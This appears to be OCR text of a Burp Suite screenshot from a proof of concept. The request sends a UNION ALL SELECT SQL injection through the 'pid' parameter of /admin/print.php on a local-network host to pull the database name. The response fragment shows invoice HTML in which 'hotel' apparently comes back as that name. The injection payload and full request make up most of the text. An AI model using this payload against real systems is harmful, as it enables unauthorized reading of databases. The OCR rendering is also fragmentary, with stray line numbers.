 Request
Response
Pretty Raw Hex Chinese \n
Pretty Raw Hex Render MarkInfo Chinese \n
1 GET /admin/print.php?pid=
2'+UNION+ALL+SELECT+NULL,database(),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL--+fMnC HTTP/1.1
2 Host: 192.168.20.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Mobile Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=5226nusitfi5p0qsg8q74pe0si
9 sec-ch-ua-platform: "Android"
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="125", "Google
Chrome";v="125"
11 sec-ch-ua-mobile: ?1
12 Connection: keep-alive
13
14
</p>
179 <p>
(+94) 65 222 44 55
</p>
180 </address>
181 <span>
<img alt="" src="assets/img/sun.png">
</span>
182 </header>
183 <article>
184 <h1>
Recipient
</h1>
185 <address >
186 <p>
hotel <br>
</p>
187 </address>
188 <table class="meta">
189 <tr>
190 <th>
<span >
Invoice #
</span>
</th>
191 <td>
<span >
</span>
</td>
192 </tr>
193 <tr>
194 <th>
Search
0 highlights
hotel
2/2 matche